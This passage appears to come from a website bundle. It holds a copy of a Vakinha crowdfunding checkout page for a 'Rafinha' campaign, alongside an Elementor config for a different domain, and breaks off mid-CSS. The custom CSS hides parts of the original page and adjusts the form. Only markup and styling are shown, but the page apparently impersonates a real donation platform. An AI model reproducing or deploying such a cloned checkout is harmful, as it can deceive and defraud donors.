var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ongcoracaoamigo.site\/wp-admin\/admin-ajax.php","nonce":"e0f39c75ae","urls":{"assets":"https:\/\/ongcoracaoamigo.site\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ongcoracaoamigo.site\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ongcoracaoamigo.site\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script>
	

</body></html>
</file>


<file: checkout/index.html>
<!DOCTYPE html><html lang="pt-BR"><head><title data-next-head="">Contribuindo para Ajude o cérebro do Rafinha a continuar tentando | Vaquinhas online</title><meta name="description" content="Doar faz bem e você faz a diferença! Conheça minha vaquinha Ajude o cérebro do Rafinha a continuar tentando" data-next-head=""><meta name="robots" content="index, follow" data-next-head=""><link rel="icon" href="images/favicon.ico" type="image/x-icon" data-next-head=""><link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" data-next-head=""><link rel="apple-touch-icon" href="images/apple-touch-icon.png" data-next-head=""><link rel="apple-touch-icon" sizes="57x57" href="images/apple-touch-icon-57x57.png" data-next-head=""><link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png" data-next-head=""><link rel="apple-touch-icon" sizes="76x76" href="images/apple-touch-icon-76x76.png" data-next-head=""><link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png" data-next-head=""><link rel="apple-touch-icon" sizes="120x120" href="images/apple-touch-icon-120x120.png" data-next-head=""><link rel="apple-touch-icon" sizes="144x144" href="images/apple-touch-icon-144x144.png" data-next-head=""><link rel="apple-touch-icon" sizes="152x152" href="images/apple-touch-icon-152x152.png" data-next-head=""><link rel="canonical" href="https://www.vakinha.com.br/vaquinha/vamos-ajudar-o-rafinha-a-vencer/contribua" data-next-head=""><script type="application/ld+json" data-next-head="">{"@context":"https://schema.org","@type":"Organization","name":"Vakinha","legalName":"Vakinha Plataforma de Arrecadação Ltda","url":"https://www.vakinha.com.br","logo":"https://static.vakinha.com.br/static/v4/logo.png","description":"Milhares de pessoas arrecadam mais no Vakinha. Crie sua vaquinha grátis e conte com milhões de doadores para ajudar sua causa.","foundingDate":"2009","taxID":"22.831.673/0001-26","areaServed":"BR","address":{"@type":"PostalAddress","addressLocality":"Porto Alegre","addressRegion":"RS","addressCountry":"BR"},"sameAs":["https://www.facebook.com/Vakinha.com.br","https://www.instagram.com/vakinha","https://www.youtube.com/channel/UCQXfS5M0UZ-3OLtC8MlgNoA","https://www.tiktok.com/@onlinevakinha","https://x.com/vakinha","https://www.linkedin.com/company/vakinha/posts/?feedView=all"],"contactPoint":{"@type":"ContactPoint","contactType":"Atendimento ao cliente","telephone":"+55-51-3500-0299","url":"https://www.vakinha.com.br/fale-conosco","availableLanguage":"Portuguese"}}</script><meta charset="utf-8" data-next-head=""><meta name="viewport" content="width=device-width, initial-scale=1.0" data-next-head=""><meta property="fb:app_id" content="384822005017520" data-next-head=""><meta property="og:type" content="website" data-next-head=""><meta property="og:url" content="/vaquinha/vamos-ajudar-o-rafinha-a-vencer" data-next-head=""><meta property="og:title" content="Ajude o cérebro do Rafinha a continuar tentando" data-next-head=""><meta property="og:description" content="Doar faz bem e você faz a diferença! Conheça minha vaquinha" data-next-head=""><meta property="og:image" content="images/f3a66038-1641-4a28-963e-36602d174f13.jpeg" data-next-head=""><meta property="og:site_name" content="Vaquinhas online | Vakinha.com.br" data-next-head=""><link rel="icon" href="images/favicon.ico" type="image/x-icon" data-next-head=""><link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" data-next-head=""><link rel="apple-touch-icon" href="images/apple-touch-icon.png" data-next-head=""><link rel="apple-touch-icon" sizes="57x57" href="images/apple-touch-icon-57x57.png" data-next-head=""><link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png" data-next-head=""><link rel="apple-touch-icon" sizes="76x76" href="images/apple-touch-icon-76x76.png" data-next-head=""><link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png" data-next-head=""><link rel="apple-touch-icon" sizes="120x120" href="images/apple-touch-icon-120x120.png" data-next-head=""><link rel="apple-touch-icon" sizes="144x144" href="images/apple-touch-icon-144x144.png" data-next-head=""><link rel="apple-touch-icon" sizes="152x152" href="images/apple-touch-icon-152x152.png" data-next-head=""><link rel="preload" href="fonts/b5215411e8ce7768-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/155cae559bbd1a77-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/25460892714ab800-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/6d664cce900333ee-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/9364c9a9ce248cb1-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/7ff6869a1704182a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/4de1fea1a954a5b6-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/756f9c755543fe29-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="fonts/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"><link rel="preload" href="css/cdd618e4d06e6581.css" as="style"><link rel="stylesheet" href="css/cdd618e4d06e6581.css" data-n-g=""><noscript data-n-css=""></noscript><style id="__jsx-1632331453">html{font-family:'Lato', 'Lato Fallback', arial,'Montserrat', 'Montserrat Fallback', arial}
  /* ── HEADER: compact + spaced ── */
  
  
  .sc-a2bdfa7f-0.hrWLqC { padding: 4px 0 !important; }
  .sc-2d580994-2.jRkFJq { padding: 4px 0 !important; }
  .sc-2d580994-3.gzCYKe { display: flex !important; justify-content: space-between !important; align-items: center !important; width: 100% !important; gap: 32px !important; }
  .sc-2d580994-4.fYbMYd { display: flex !important; gap: 24px !important; align-items: center !important; }
  .sc-2d580994-4.clfNQd { display: flex !important; gap: 24px !important; align-items: center !important; }
  .sc-2d580994-3.gzCYKe > a > svg { width: 110px !important; height: auto !important; }
  .sc-2d580994-7 .sc-fqkvVR.iDPPOo { font-size: 13px !important; }
  .sc-2d580994-4 .sc-fPXMVe.brsGow { padding: 6px 14px !important; }
  .sc-2d580994-4 .sc-fPXMVe.brsGow .sc-fqkvVR.kRpTIg { font-size: 12px !important; }
  @media (max-width: 767px) {
    .sc-dhKdcB.fjcdnr { display: none !important; }
    .sc-dhKdcB.jWZhQX { display: none !important; }
  }


  /* ── Hide "Já doou..." ── */
  .sc-dhKdcB.crxrHL { display: none !important; }

  /* ── Move form closer to header ── */
  .sc-dhKdcB.ifqHgP { margin-top: 0 !important; }

  /* ── Selected state for Turbinar ── */
  .sc-5b46ebe3-0.jakXwb { transition: all 0.2s ease; border: 1px solid #ccc; }
  .sc-gEvEer.eWGeoZ:has(input#bundleCheck:checked) .sc-5b46ebe3-0.jakXwb {
    border-color: #12D67A !important;
    background-color: #EEFFE6 !important;
  }
  /* Fill the checkbox circle */
  .sc-gEvEer.eWGeoZ:has(input#bundleCheck:checked) .sc-cwHptR.iJfhfN {
    background-color: #12D67A;
    border-color: #12D67A;
    position: relative;
  }
  .sc-gEvEer.eWGeoZ:has(input#bundleCheck:checked) .sc-cwHptR.iJfhfN::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 8px;
    height: 8px;
    background: white;
    border-radius: 50%;
  }
</style><style data-styled="" data-styled-version="5.3.11">.gduZIE{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}/*!sc*/
@media (min-width:576px){.gduZIE{max-width:540px;}}/*!sc*/
@media (min-width:768px){.gduZIE{max-width:720px;}}/*!sc*/
@media (min-width:992px){.gduZIE{max-width:960px;}}/*!sc*/
@media (min-width:1200px){.gduZIE{max-width:1140px;}}/*!sc*/
data-styled.g1[id="sc-aXZVg"]{content:"gduZIE,"}/*!sc*/
.gABASg{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;-ms-flex-pack:center !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;}/*!sc*/
.eWGeoZ{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}/*!sc*/
data-styled.g2[id="sc-gEvEer"]{content:"gABASg,eWGeoZ,"}/*!sc*/
.ndhfJ{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}/*!sc*/
.fNohqH{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}/*!sc*/
@media (min-width:768px){.fNohqH{-ms-flex:0 0 41.66666666666667%;-webkit-flex:0 0 41.66666666666667%;-ms-flex:0 0 41.66666666666667%;flex:0 0 41.66666666666667%;max-width:41.66666666666667%;}}/*!sc*/
.cMzfXk{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}/*!sc*/
@media (min-width:768px){.cMzfXk{-ms-flex:0 0 58.333333333333336%;-webkit-flex:0 0 58.333333333333336%;-ms-flex:0 0 58.333333333333336%;flex:0 0 58.333333333333336%;max-width:58.333333333333336%;}}/*!sc*/
.dAPKut{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}/*!sc*/
@media (min-width:768px){.dAPKut{-ms-flex:0 0 33.333333333333336%;-webkit-flex:0 0 33.333333333333336%;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%;}}/*!sc*/
.fMzXLa{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}/*!sc*/
@media (min-width:768px){.fMzXLa{-ms-flex:0 0 66.66666666666667%;-webkit-flex:0 0 66.66666666666667%;-ms-flex:0 0 66.66666666666667%;flex:0 0 66.66666666666667%;max-width:66.66666666666667%;}}/*!sc*/
.khhZFc{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}/*!sc*/
@media (min-width:768px){.khhZFc{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}}/*!sc*/
data-styled.g3[id="sc-eqUAAy"]{content:"ndhfJ,fNohqH,cMzfXk,dAPKut,fMzXLa,khhZFc,"}/*!sc*/
html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar;}/*!sc*/
*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit;}/*!sc*/
data-styled.g4[id="sc-global-czSCUT1"]{content:"sc-global-czSCUT1,"}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.iDPPOo{font-weight:700;color:#282828;white-space:nowrap;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Montserrat','Montserrat Fallback',arial,Arial,sans-serif;}/*!sc*/
.iDPPOo *{color:#282828;}/*!sc*/
@media (min-width:768px){.iDPPOo{font-size:16px;line-height:24px;}.iDPPOo *{font-size:16px;}}/*!sc*/
@media (max-width:767px){.iDPPOo{font-size:16px;line-height:24px;}.iDPPOo *{font-size:16px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.jgfbN{font-weight:700;color:#12D67A;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Montserrat','Montserrat Fallback',arial,Arial,sans-serif;}/*!sc*/
.jgfbN *{color:#12D67A;}/*!sc*/
@media (min-width:768px){.jgfbN{font-size:14px;line-height:21px;}.jgfbN *{font-size:14px;}}/*!sc*/
@media (max-width:767px){.jgfbN{font-size:14px;line-height:21px;}.jgfbN *{font-size:14px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.kRpTIg{font-weight:700;color:#fff;white-space:nowrap;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Montserrat','Montserrat Fallback',arial,Arial,sans-serif;}/*!sc*/
.kRpTIg *{color:#fff;}/*!sc*/
@media (min-width:768px){.kRpTIg{font-size:14px;line-height:21px;}.kRpTIg *{font-size:14px;}}/*!sc*/
@media (max-width:767px){.kRpTIg{font-size:14px;line-height:21px;}.kRpTIg *{font-size:14px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.wEWWO{font-weight:400;color:#282828;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.wEWWO *{color:#282828;}/*!sc*/
@media (min-width:768px){.wEWWO{font-size:12px;line-height:18px;}.wEWWO *{font-size:12px;}}/*!sc*/
@media (max-width:767px){.wEWWO{font-size:12px;line-height:18px;}.wEWWO *{font-size:12px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.eOkGzq{font-weight:400;color:#282828;-webkit-text-decoration:underline;text-decoration:underline;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.eOkGzq *{color:#282828;}/*!sc*/
@media (min-width:768px){.eOkGzq{font-size:12px;line-height:18px;}.eOkGzq *{font-size:12px;}}/*!sc*/
@media (max-width:767px){.eOkGzq{font-size:12px;line-height:18px;}.eOkGzq *{font-size:12px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.GHZDq{margin:0;font-weight:700;color:#282828;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Montserrat','Montserrat Fallback',arial,Arial,sans-serif;}/*!sc*/
.GHZDq *{color:#282828;}/*!sc*/
@media (min-width:768px){.GHZDq{font-size:32px;line-height:38.4px;}.GHZDq *{font-size:32px;}}/*!sc*/
@media (max-width:767px){.GHZDq{font-size:32px;line-height:38.4px;}.GHZDq *{font-size:32px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.hUByyi{font-weight:400;color:#282828;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.hUByyi *{color:#282828;}/*!sc*/
@media (min-width:768px){.hUByyi{font-size:16px;line-height:24px;}.hUByyi *{font-size:16px;}}/*!sc*/
@media (max-width:767px){.hUByyi{font-size:16px;line-height:24px;}.hUByyi *{font-size:16px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.ilmRzc{font-weight:700;color:#3a3a3a;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:lato,Arial,sans-serif;}/*!sc*/
.ilmRzc *{color:#3a3a3a;}/*!sc*/
@media (min-width:768px){.ilmRzc{font-size:16px;line-height:24px;}.ilmRzc *{font-size:16px;}}/*!sc*/
@media (max-width:767px){.ilmRzc{font-size:16px;line-height:24px;}.ilmRzc *{font-size:16px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.lbjYiJ{font-weight:700;color:#3a3a3a;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:lato,Arial,sans-serif;}/*!sc*/
.lbjYiJ *{color:#3a3a3a;}/*!sc*/
@media (min-width:768px){.lbjYiJ{font-size:16px;line-height:24px;}.lbjYiJ *{font-size:16px;}}/*!sc*/
@media (max-width:767px){.lbjYiJ{font-size:14px;line-height:21px;}.lbjYiJ *{font-size:14px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.iPSKBg{font-weight:400;color:#3a3a3a;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.iPSKBg *{color:#3a3a3a;}/*!sc*/
@media (min-width:768px){.iPSKBg{font-size:14px;line-height:21px;}.iPSKBg *{font-size:14px;}}/*!sc*/
@media (max-width:767px){.iPSKBg{font-size:12px;line-height:18px;}.iPSKBg *{font-size:12px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.bfxwfh{font-weight:700;color:#282828;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.bfxwfh *{color:#282828;}/*!sc*/
@media (min-width:768px){.bfxwfh{font-size:14px;line-height:21px;}.bfxwfh *{font-size:14px;}}/*!sc*/
@media (max-width:767px){.bfxwfh{font-size:14px;line-height:21px;}.bfxwfh *{font-size:14px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.bZkEdm{font-weight:400;color:#8a8a8a;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.bZkEdm *{color:#8a8a8a;}/*!sc*/
@media (min-width:768px){.bZkEdm{font-size:14px;line-height:21px;}.bZkEdm *{font-size:14px;}}/*!sc*/
@media (max-width:767px){.bZkEdm{font-size:14px;line-height:21px;}.bZkEdm *{font-size:14px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.iPEXmG{font-weight:400;color:#3a3a3a;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:lato,Arial,sans-serif;}/*!sc*/
.iPEXmG *{color:#3a3a3a;}/*!sc*/
@media (min-width:768px){.iPEXmG{font-size:16px;line-height:24px;}.iPEXmG *{font-size:16px;}}/*!sc*/
@media (max-width:767px){.iPEXmG{font-size:14px;line-height:21px;}.iPEXmG *{font-size:14px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.eYfkcG{font-weight:400;color:#5a5a5a;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.eYfkcG *{color:#5a5a5a;}/*!sc*/
@media (min-width:768px){.eYfkcG{font-size:10px;line-height:15px;}.eYfkcG *{font-size:10px;}}/*!sc*/
@media (max-width:767px){.eYfkcG{font-size:10px;line-height:15px;}.eYfkcG *{font-size:10px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.jIpiJB{font-weight:700;color:#fff;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;font-family:'Montserrat','Montserrat Fallback',arial,Arial,sans-serif;}/*!sc*/
.jIpiJB *{color:#fff;}/*!sc*/
@media (min-width:768px){.jIpiJB{font-size:20px;line-height:30px;}.jIpiJB *{font-size:20px;}}/*!sc*/
@media (max-width:767px){.jIpiJB{font-size:20px;line-height:30px;}.jIpiJB *{font-size:20px;}}/*!sc*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');/*!sc*/
.kjhrAq{font-weight:400;color:#3a3a3a;-webkit-text-decoration:none;text-decoration:none;text-transform:none;font-family:'Lato','Lato Fallback',arial,Arial,sans-serif;}/*!sc*/
.kjhrAq *{color:#3a3a3a;}/*!sc*/
@media (min-width:768px){.kjhrAq{font-size:12px;line-height:18px;}.kjhrAq *{font-size:12px;}}/*!sc*/
@media (max-width:767px){.kjhrAq{font-size:12px;line-height:18px;}.kjhrAq *{font-size:12px;}}/*!sc*/
data-styled.g5[id="sc-fqkvVR"]{content:"iDPPOo,jgfbN,kRpTIg,wEWWO,eOkGzq,GHZDq,hUByyi,ilmRzc,lbjYiJ,iPSKBg,bfxwfh,bZkEdm,iPEXmG,eYfkcG,jIpiJB,kjhrAq,"}/*!sc*/
.eBVHbP{width:100%;height:1px;background-color:#dfdfdf;margin:12px 0px;}/*!sc*/
data-styled.g12[id="sc-jXbUNg"]{content:"eBVHbP,"}/*!sc*/
.cPteSW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.cPteSW{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.cPteSW{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.AgBj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.AgBj{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.AgBj{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.clfNQd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.clfNQd{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.clfNQd{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.kkIgSv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.kkIgSv{padding:0px 16px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.kkIgSv{padding:0px 16px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.hCpJZL{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.hCpJZL{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.fjcdnr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.fjcdnr{padding:0px 0px 0px 56px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.fjcdnr{padding:0px 0px 0px 56px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.hGvoNn{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;}/*!sc*/
@media (min-width:992px){.hGvoNn{padding:0px 16px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.hGvoNn{padding:0px 16px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.dFsaZv{padding:0px 0px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.dFsaZv{padding:0px 0px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.euObZT{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;}/*!sc*/
@media (min-width:992px){.euObZT{padding:0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.euObZT{padding:0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.krLucX{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;}/*!sc*/
@media (min-width:992px){.krLucX{padding:0px 0px 0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.krLucX{padding:0px 0px 0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.cswghj{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.cswghj{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.cswghj{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.jWZhQX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;}/*!sc*/
@media (min-width:992px){.jWZhQX{padding:0px 16px 0px 32px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.jWZhQX{padding:0px 16px 0px 32px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.ifqHgP{padding:16px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.ifqHgP{padding:16px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.crxrHL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;}/*!sc*/
@media (min-width:992px){.crxrHL{padding:8px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.crxrHL{padding:8px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
